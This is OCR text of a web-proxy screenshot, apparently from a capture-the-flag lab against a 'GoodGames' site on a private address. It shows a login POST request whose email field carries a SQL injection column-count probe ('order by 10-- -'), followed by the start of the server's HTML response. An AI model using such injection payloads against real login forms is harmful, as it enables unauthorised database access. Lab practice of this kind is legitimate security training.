 1 × 2 × 3 × SQLI × +
Send Cancel < ▾ > ▾
Request
Pretty Raw Hex \n
1 POST /login HTTP/1.1
2 Host: 10.10.11.130
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101
Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q
=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 54
9 Origin: http://10.10.11.130
10 Connection: keep-alive
11 Referer: http://10.10.11.130/
12 Upgrade-Insecure-Requests: 1
13
14 email=test1@test.com' order by 10-- -&password=test123
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Mon, 14 Oct 2024 20:17:16 GMT
3 Server: Werkzeug/2.0.2 Python/3.9.2
4 Content-Type: text/html; charset=utf-8
5 Vary: Accept-Encoding
6 Content-Length: 33490
7 Keep-Alive: timeout=5, max=100
8 Connection: Keep-Alive
9
10 <!DOCTYPE html>
11
12
13 <html lang="en">
14 <head>
15 <meta charset="utf-8">
16 <meta http-equiv="X-UA-Compatible" content="IE=edge">
17
18 <title>
GoodGames | Community and Store
</title>
19
20 <meta name="description" content="GoodGames - Bootstrap template for